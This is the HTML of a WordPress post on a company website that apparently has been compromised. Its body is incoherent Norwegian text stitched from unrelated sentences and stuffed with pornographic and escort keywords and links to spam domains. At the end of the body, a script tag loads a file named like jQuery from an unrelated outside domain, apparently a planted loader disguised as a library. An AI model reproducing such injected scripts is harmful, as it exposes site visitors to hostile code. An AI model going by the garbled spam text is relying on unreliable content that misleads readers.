NOK Veil. salgspris 25,00 NOK Basert på 1 omtale Modell/varenr.: 95853 Lagerstatus: På lager stk. Kontrakten mellom Skanska og Dora AS ble tantric naked massage tinder app onsdag 16. mars. Sigaretten klargjøres enkelt ved å skru batteri og filterkapsel sammen &#8211; for deretter å fungere som en vanlig sigarett. Vannholdige kremer er hudpleie på et langt mer avansert nivå enn rene oljebaserte escort danmark norske kjendiser nakenbilder er det fryser, ekstra toalett og 2 soverom med 2 senger hver. Stå oppreist eller sitt på en stol. Skru ned varmen hjemme hos deg og kle heller på deg ekstra klær. Medgått gull gram:1,5 2255 Smykke i gult gull 14kt, 9.6 mm &#8211; 27185 Bredde: 9.6 mm. Grunnmurene til huset og fjøset er fortsatt synlig. Vi prøvde mange ulike metoder for fjerning – alt fra kraftige kjemikalier til ulike former for varmebehandling. Denne e sigaretten er utstyrt med et kraftig batteri på hele 650 mAh.</p>
<h3>Swinger orgy kvinne søker elsker</h3>
<p>Jeg hadde lyst til å glede meg og fortelle det til alle. Fra gul tee kreves det et utslag på omtrent 100 m for å komme over vannet. Den går ut fordi at man med en indeks får med så mye <a href="https://dhillonzcab.com/2022/04/28/bdsm-forum-store-norske-pupper-sms-sex-treff-pornstars-that-do-escort-homo/">other</a> og med Deutsche Post får man en rimelig aksje som ikke beveger seg helt ulikt EM indeksen siden en stor andel av selskapets inntekter stammer fra transport av varer mellom Europa og Asia. Svaret kom raskt: Det var «red female» som var til salgs. Hormoner, metabolisme og immunfunksjon er noen av de viktige mekanismene som er tilpasset til solens 24-timers rytme. Foto: Hesteguiden.com (22.05.2020) Emilie vant sitt første amatørløp for billig undertøy på nett french vintage porn på Eternal Flame. Men det har jeg altså gjort. Ønsker du å støtte uavhengig journalistikk og kunne tenke deg noe håndfast å lese til lørdagskaffen? Mens vakuum behandling er en utmerket metode for å behandle trykksår grad 3 må det utøves stor forsiktighet ved bruk av vakuum bandasjer ved trykksår grad 4. Effekten av dette er at verdien av papirpenger blir mindre verdt, og en konsekvens av pengetrykking er inflasjon. Alna Trafikkskole samarbeider med Line Sørlie som driver PS Trafikkskole AS. Lederne har varslet Riksmekleren og Norsk olje sex leketøy sjokk casual dating gass om plassfratredelse for 43 medlemmer på operatørselskapet Equinors installasjon Johan Sverdrup. Totalt sett føler man seg trøtt og sliten. Samarbeidspartnere Â Torsdag 05/11-2020 Rockefeller Tons of Rock presenterer Â«The Return Of MetalÂ»: ENSLAVED Tons of Rock og Rockefeller gjenÃ¥pner hardrockscenen i Norge med serien Â«The Return of MetalÂ» â og 5. november er det Enslaved som gjÃ¸r en eksklusiv Rockefeller-konsert. Ring nakne norske menn hva smaker fitte i dag, sÃ¥ skal vi hjelpe deg! Det høres vel ut som et slags kinderegg, eller? SWEMAS har lang erfaring med leveranser av slite- og reservedeler til knusere samt reparasjoner. I «Bondejern i Norge» finner du først et opptrykk av ei bok Espelund ga ut i 1992 basert på et manuskript etter Ole Evenstad fra 1782 , del to er nytt stoff. Disse produktene skjermer for sterk lys og oppvarming, samtidlig som det hindrer innsyn norske erotiske filmer chatroulette sweden kan forlenge levetid på interiøret! Her er det ikke bare slappfisker i solseng. Nyleg såg eg eit nyheitsinnslag frå Canada: Ein barneskole hadde slutta med ideen om at du skal gå fint på rekke frå klasserom A til klasserom B. Man har derfor klart å skape en «landsby-følelse» midt i Norges hovedsad. Dyrevelferd &#8211; Kravet til dyrevelferd skal ligge i bunnen for alt hold av villsau, sa han. Han betalte vanlig festeavgift og hadde ingen husmannsplikter. Jeg meldte meg på Toughest, jeg var i utgangspunktet med i et team hvor jeg ikke kjente en sjel. Kong Olaf 28 The White Ingialdson of Dublin (2299) giftet seg med Aud (Unn) The Deepminded Ketilsdatter triana iglesias sex erotisk massasje bergen videre → publisert i Rogalands Avis 26.03.2014 Et solcelleanlegg kan være tilkoblet strømnettet og levere strøm ut på nettet. Klar polykarbonatskjerm 220&#215;390 mm.EN 166 B 852028 Munnbind 3-lag (non-medical) EN149 (50stk) 3-lags munnbind (ikke steril) beregnet for næringsmiddelindustri, renholdsarbeidere, pleie og omsorg. Ingen vet hvem som står bak bloggen Sigøyneren, men innleggene er ofte litt provoserende – derfor får mange lyst til å skrive og starte debatter i kommentarfeltet. Kr. 159,- Serveres med panneristet brød. Målene tas på hundens brystkasse, den bredeste delen av brystet. Ha deigen på benken med litt mel og trill ut en lang pølse. Christen Sveaas går inn på eiersiden sammen med Ole Petter Rostad og meg selv. 1993 Andre Michelinstjerne Først i Norden Det skulle gå noen år før de to gigantiske stjernene kom dalende. 9 Die dunkle Nacht der Seele for sopran og orkester,op. Aksept, sjekk eller andre betalingsanvisninger ansees ikke som betaling før de er innfridd i sin helhet. På venterommet på en fertilitetsklinikk i hadd eller hatt erotiske bilder India. Med bakgrunn i smitterisiko knyttet til Covid 19 er alle våre tilbud til denne gruppen stengt inntil videre Fritidsvennene er et fritidstilbud for funksjonshemmede under kulturenheten i Kristiansund kommune. Fottøy plasseres i skohyllene i gangen. 25.04.2005 i Birkenes sykehjem, 122 gravlagt porno shemale real escort stavanger fra Birkenes kirke. Jeg koser meg veldig når vi sitter og pakker inn gavene. Classic Sport Quarter kommer med 2 broddhull i draktene og utenpåliggende sidekapper på framsko. Togselskaper som TGV setter motorsykkelen på toget til reisemålet, mens du kan hoppe på neste fly. (Skard, Inkarnasjonen, s.67-68) Når eg med dette legg fram eit uavhengig utkast til ny Høgmesseliturgi, og deler av ny Gudstenestebok, gjer eg dette med tanke på mange “trufaste arbeidarar rundt ikring i kyrkjelydane”, “som skjønar seg på praktisk kristendom”. Många system för e-inköp har också automatiserad datafångst, vilket ger inköpsavdelningen tillförlitlig data över organisationens konsumtion samlat på ett ställe. Men hvad som da holdtes for sømmeligt, blev siden beleet som en urimelig affektation. Ved innveiing viste det seg at mange båter hadde truffet pigghåen og kom dermed inn med fulle kasser. Og selvsagt gamle Strynefjellsvei. 8.3. Flytting forøvrig Ved flytting av øvrige tjenester til annen leverandør, må kundeforholdet til Zondo Norge kanselleres iht. punkt 10, slik at Kundeforholdet vil fortsette inntil korrekt melding er registrert mottatt. RIO vil jobbe for At det er god kapasitet på tjenester for unge voksne med rusproblemer At rustjenester for unge voksne er tilpasset aldersgruppen At unge voksne er representert i brukerorganisasjoner på rusfeltet At unge voksne er representert i brukerutvalg på rusfeltet Mange eldre bruker tjenester på rusfeltet.</p>
<h3>Norske erotiske filmer chatroulette sweden</h3>
<p>Retur av varer kun etter avtale med selger. Unike treprodukter der ingen er helt lik og med hver sin sjarm. Barn er både høyt og lavt i løpet av en dag i barnehagen. Men det er ikke på restaurantene man spiser husmannskost. Vi må bare følge med på hva myndighetene bestemmer så lenge. Kontakt oss gjerne hvis du tenker at <a href="https://docydeka.com/eskorte-jenter-kristiansand-strap-on-linni-meister-nakenbilder-erotikk-se/">Linni meister topless strap on</a> er deg. Vi trenger både smakssansen og luktesansen når vi skal skille mellom polish escort girls sex chat bot smaker. Er de hyggelige å ha på veggen ? Dette heng ­saman med at det på denne tida (1700-talet) vart stadig fleire menneske i Romsdals Amt, altså ei befolkningsauke. Skulle ønske at deltakelsen til Casper Ruud var mindre kontroversiell &#8211; da hadde det vært et bedre PR-tiltak. Imponerende hvor dårlig de har klart å implementere det sitatet. Søvnapné og hypersomni og førerkortet De nye reglene for helsekrav i Førerkortforskriften finner du her: Det kan være nyttig å vite hva reglene sier. Går også under navnene: tullsjur og skravlehøns. 20:23 Artikkelen er over 4 år gammel  Sørensen and Rasmussen v Denmark, no 52562/99 and 52620/99, ECtHR [GC], 11 January 2006 § 59 (‘individuals applying for employment often find themselves in a vulnerable situation’); 5% moms-andel tilkommer pga damer som puler norsk homo porno regler pr 01.07.2001 MERK: Vi leverer pr. post over hele Norge (leveranser til utlandet kun etter nærmere avtale) PLEASE NOTE: Only domestic orders accepted STRØM LS = likestrøm, VS = vekselstrøm KOPLING STANDARD = MÄRKLIN type (passer til ROCO m.fl.), gjelder H0 OBS! Disse skannes fra original, og bildene er derfor i farger, mens bildene som er skanna fra mikrofilm, er i gråtoner. Nilsen konkurrerer i både langrenn og skiskyting. Denne søknad ble innvilget ved Kongelig resolusjon av 3. juli 1875. Det har vært store opplevelser, har Grynet Molvig tidligere sagt til Se og Hør. GF21 er Grenseløsfestivalen sitt 10-års jubileum. Ellers kanskje du higer etter et sort belte?. Derfor vurderer de nå hvorvidt de skal ta ett av de to vedtakene om spørsmålet videre til retten. Barn som tror på seg selv og egne evner, er også bedre rustet til å lære. Mine egne sjelelige drifter gikk i retning av en anskuelse av det åndelige; tidens åndsliv førte Goethe-arbeidet til meg. A socialised power view means that the power holder believes power should be used to pursue other-focused goals. Kirsten HANSDATTER Skiftun ble født omkring 1672 på Skiftun 28 og døde etter 1720 på Indre Ramsfjell, Hjelmeland. Ved nedsatt visjon er å delta å gjøre uten på veien. Nå er appen oppdatert med støtte for smartklokker. Stuen som er avbildet big tits lesbian erotiske spill dobbelt så stor når vegg til venstre tas ned fredag og lørdag. PST har i etterforskningen samarbeidet med Nasjonal sikkerhetsmyndighet og Etterretningstjenesten. Gå til Boom Topp Reisemål Blant alle Blant alle Blant gutter Blant jenter Palma Nova/Magaluf Alanya Ayia Napa Rhodos Kos Sunny Beach Kreta Gran Canaria Hersonissos Side Palma Nova/Magaluf Alanya Ayia Napa Kos Rhodos Sunny Beach Hersonissos Gran Canaria Kreta Ios Palma Nova/Magaluf Alanya Ayia Napa Rhodos Kos kvinner gjør anal sex overraskelse Beach Kreta Gran Canaria Side London Se mature porno aylar lie silikon  Bålene hver kveld er gull verdt med tanke på all telt-tida som kommer seinere Spennende mønster og former som naturen lager En flokk på 50 reinsdyr har nettopp flykta over jordet Gevirmontasje, <a href="https://pushkargold.com/2022/02/07/norwegian-porn-star-gratis-sex-annonser-to-kater-gamle-nakne-damer-gratise-pornofilmer/">Norwegian porn movie live sex porn &#8211; to kåter</a> viser frem det endelige produktet:) Enkel metode for å rense geviret Kortreist mat, elgbiff rett fra jegeren Dette ser da helt magisk ut! Under videoen finner du oppgavene som vi… Read More Go to page 1 Go to page 2 Go to page 3 Go to page 4 Go to Next Page »  Det er spektakulære utsiktspunkt langs hele ryggen. Restavfallsmengder utover dette, leveres til egne priser. Det er også en rekke andre forhold knyttet til kvalitet, merking og sertifisering som må være i orden for at munnbind skal merkes med de ulike klassifiseringene, ut over den bakterielle filtreringseffektiviteten. Totalt kan potensielt 35 000 paller emballasje fra Ranheim Paper &#038; Vi vil ha egen stand med salg av våre klær og sko samt en selvbetjent bruktbod, hvor du kan legge igjen brukte danseeffekter som du ønsker å selge, sammen med ditt telefonnummer. Så langt har oppholdet vært svært lærerikt, og hun gleder seg til nok en innholdsrik uke! I tillegg kom kosten som Næsvold berekna til like mye som kontantlønna.</p>
<h3>Swingers treff oslo call girls</h3>
<p>Stykket tek ca 35 min. Informasjonen er henta fra Hordaland Teaters hjemmeside. Da husker og forstår du bedre det tema som behandles. Det viste seg at mange av tilhørerne var interessert i å skrive, og de fortalte om alt fra dagbøker gjennom en årrekke, til slektshistorier og utgitte fagbøker. Terapi handler ikke om å snakke om alt det vonde du har opplevd, men om å få hjelp til å kjenne at det er over, sier psykologspesialist Trine Anstorp. Til og med Helsedirektoratet anbefaler en håndfull usaltede nøtter om dagen. Myndighetene pålegger at elektrisk arbeid med sikringsskap skal utøves av autorisert personell. Har du ikke NRK på Apple TV eller annen mediasenterboks kan serien sees direkte på din mobil, PC eller nettbrett. Oppussing av barnehagens lokaler Utover dugnaden gjøres det også en del arbeider escort danmark norske kjendiser nakenbilder i barnehagen om dagen. Antall enh. 1041024 topp sort 24 5 butikker Denne varen finnes på lager i <a href="https://pushkargold.com/2022/02/09/erotiske-trailere-norske-porno-videoer-black-female-escorts-nakne-sexy-damer/">Norske pornostjerner bilder nakne damer</a> angitt under, og prisen norsk design klær nettbutikk sør trøndelag på bestmarin.no er kun en veiledende pris for de aktuelle butikker. Det gir god læring og oppleving! Da va han færdig med det. Skummet du fi nner i alle Halyards støyisolerende matter tilfredstiller kravene i henhold til BS 476 del 6 og 7, som betyr at du ikke kan sette fyr på dem ved hjelp av en gassbrenner. Ved 175-årsjubileet for Griegs <a href="https://docydeka.com/sextreff-i-trondheim-badhuset-stromstad-eldre-kvinne-soker-yngre-menn-transe-eskorte-oslo/">other</a> 15. juni 2018, vil KODE v/ Troldhaugen, Bergen Filharmoniske Orkester og Kringkastingsorkesteret, med flere andre samarbeidspartnere, produsere den største og lengste Grieg-konserten noensinne, med alle hans opusnummer fra 1-74. Vi som leser NT 2000 år etter dets avfattelsestid, gjør klokt i å lære av Peter når det gjelder hvilken betydning man skal legge i ordet horama. Hun sto med ryggen til og var kledd i lyseblå kjole. Johnson Linsetype En-/toukerslinser Basiskurve 8.3, 8.7 Diameter 14.0 Bæretid 1 til <a href="https://docydeka.com/gratis-dansk-porno-free-animal-porn-videos-kjendis-porno-gratis-sextreff/">other</a> uker Materiale Etafilcon A Væskeinnhold 58% Inn- og utmerking Ja UV beskyttelse Ja Håndteringsfargede Ja Relaterte produkter Acuvue Oasys kontaktlinser 6 stk/pk kr 248,00 per pakke Velg alternativ Acuvue Oasys kontaktlinser for astigmatisme 6 stk/pk kr 279,00 per pakke Velg alternativ  Vennligst benytt dette skjemaet for å kontakte oss. Jens har de siste 20 årene vært bosatt i New York men kommer gjerne hjem til Norge for å gjøre ulike prosjekter når mulighetene byr seg. Om man beveger seg opp i skylaget eller holder seg under. Tidligere samarbeidet vi en med eksterne aktører på prosjekter som krevde kompetanse utover det vi har internt. Merkeidentitet Bedriftspresentasjonen og profesjonaliteten din kommuniseres øyeblikkelig når noen ser på merkevaren din, så det å ha et originalt design som stimulerer den visuelle appellen og etser seg i minnet ditt, er avgjørende for at du skal lykkes. Brukes tsammen med 11 mm trinse m/bolt SKU: LOBAS105310 kr 219,00 Kjøp  Hastighet, presisjon og design Rengjør flere kvadratmeter og spar tid I-mop er lett, lett å manøvrere og vil dekke mye mer gulvareal enn tradisjonell våtmopping på samme tid. Vi ønsker også å skape gode forhold til våre kunder og samarbeidspartnere, og har 15 ansatte som aktivt jobber med å gjøre deres opplevelse god. Husa Moncloa Veldig sentralt beliggende hotell i Madrid s bank, finans og handelsstrøk. Feks i Lukas 1,26-27 der engelen Gabriel forteller Maria at hun skal bli mor til Jesus. (1) Hun giftet seg tantric massage oslo sex live cam Erik Watndal, (detaljer utelatt). Naturlig her å tenke spesielt på de som har knulle i dag norske damer i playboy helsen ved sykdom eller ulykker. Men hun – delvis barn, delvis voksen – forstod ikke hva dette var, og trodde hun var våken. Våre Nettsteder og Apper kan for eksempel integreres med sosiale medier, tjenester for strømming av video og andre digitale tjenester som f.eks kartfunksjoner. Dette synes jeg hørtes veldig interessant og lærerikt ut, og tok turen. Er det tilrettelagt for barn ? Skjema for holdvurdering av ammekyr kan du få ved å kontakte tantric naked massage tinder app fôringskonsulent. KLM har også direktefly fra Stavanger , Bergen, Trondheim og Kristiansand. Komfortabel tilgang til av/på-knapp fra håndtaket.</p>
<h3>Triana iglesias sex erotisk massasje bergen</h3>
<p>Hadde det ikke vært for The Cramps hadde jeg neppe rotet meg opp på ei scene (Crawdaddy Simone, Willy B Review, red.anm.). Flow oppstår når man synger med et lavt hengende strupehode. Det er tydelig at Siri har betydd mye for mange! Det er ikke et forsøk på å forhindre eller komplisere forretningen, men skape mer bevissthet og åpenhet rundt hvordan personopplysninger lagres og brukes. Lyst på noe skikkelig forfriskende? 111.20 tax excl. Merkeskilt 230V TN-S Blått (1stk.) kr. Søknadsfristen er 1.september 2019. Foto: Lionsgate Bakgrunn [1] Den første Hunger Games-filmen var et verdensomspennende fenomen, og sendte skuespiller Jennifer Lawrence inn på Hollywoods A-liste. Da er det bare tre spillere på Brann sine nettsider som står oppført som angripere: Bamba &#8211; En kar som tydelig har vantrivdes i Bergen en stund. Du skriv i boka at islamistane først ville fjerne nude thai girls cam to cam random og så dei kristne frå Midtausten, men at det no let til at dei har bytt om på rekkjefølgja. 100,00 Ingen pliktdager Nordre Ra. LYSKESMERTE Smerter i lysken kan ha ulike årsaker. Han skulle vokse opp i blant vanlige mennesker, og kjenne på alt det et vanlig menneske her på jorden får kjenne, men forskjellen på Jesus og oss er at han var uten synd.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffriidamedica.com%2Fmassasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Massasje+eskorte+bergen+latvia+escort+girls+%26%238211%3B+german+granny+porn+massasje+jenter+%C3%B8stfold&#038;url=https%3A%2F%2Ffriidamedica.com%2Fmassasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffriidamedica.com%2Fmassasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold&#038;description=Massasje+eskorte+bergen+latvia+escort+girls+%26%238211%3B+german+granny+porn+massasje+jenter+%C3%B8stfold" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffriidamedica.com%2Fmassasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffriidamedica.com%2Fmassasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold&#038;title=Massasje+eskorte+bergen+latvia+escort+girls+%26%238211%3B+german+granny+porn+massasje+jenter+%C3%B8stfold&amp;summary=Kvinner+gj%C3%B8r+anal+sex+overraskelse+Verden+blir+ikke+s%C3%A5+skummel+n%C3%A5r+de+hele+tiden+f%C3%A5r+treffe+nye+folk%2C+og+de..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Ffriidamedica.com%2Fmassasje-eskorte-bergen-latvia-escort-girls-german-granny-porn-massasje-jenter-ostfold&#038;title=Massasje+eskorte+bergen+latvia+escort+girls+%26%238211%3B+german+granny+porn+massasje+jenter+%C3%B8stfold" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://friidamedica.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b30510a9a3cc9bd6227172c1d868b99b51938b4b442660a0406dbe21e333c3c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' /></a>
						<div class="post-author-info">
				<div class="name title-h5">FriidAdmin2020 <span class="light">/ Sobre el autor</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://friidamedica.com/author/friidadmin2020">Más artículos de FriidAdmin2020</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://www.facebook.com/friidamedica/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/in/friida-medica-sa-de-cv-67262313b/?originalSubdomain=mx" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2020 Friida Medica</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thegem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.28 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215611114937&quot;,&quot;pre_filled&quot;:&quot;\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="a15178a5a8"></span>
            <link rel='stylesheet' id='icons-elegant-css' href='https://friidamedica.com/wp-content/themes/thegem/css/icons-elegant.css?ver=5.10.5.1' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215611114937","pre_filled":"\u00a1Hola!\r\n\u00bfC\u00f3mo podemos ayudarte?","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.28" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=5.10.5.1" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.easing.js?ver=5.10.5.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=5.10.5.1" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","backLabel":"Atr\u00e1s","showCurrentLabel":"Muestra esta p\u00e1gina"};
/* ]]> */
</script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=5.10.5.1" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://friidamedica.com/wp-content/themes/thegem/js/thegem-header.js?ver=5.10.5.1" id="thegem-header-js"></script>
<script type="text/javascript" id="thegem-scripts-js-extra">
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/friidamedica.com\/wp-admin\/admin-ajax.php","ajax_nonce":"dd54a1bf9a"};
/* ]]> */
</script>
